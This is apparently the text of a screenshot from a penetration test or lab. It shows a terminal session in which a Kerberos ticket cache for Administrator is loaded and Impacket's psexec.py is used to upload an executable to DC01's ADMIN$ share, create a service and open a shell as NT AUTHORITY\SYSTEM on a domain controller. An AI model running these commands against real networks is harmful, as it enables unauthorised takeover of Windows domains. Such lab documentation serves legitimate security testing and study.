 ➜ ~ export KRB5CCNAME=Administrator@cifs_DC01.infra.local@INFRA.LOCAL.ccache
➜ ~ psexec.py -k -no-pass DC01.infra.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on DC01.infra.local.....
[*] Found writable share ADMIN$
[*] Uploading file wwOVFHrm.exe
[*] Opening SVCManager on DC01.infra.local.....
[*] Creating service KMNt on DC01.infra.local.....
[*] Starting service KMNt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
DC01
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>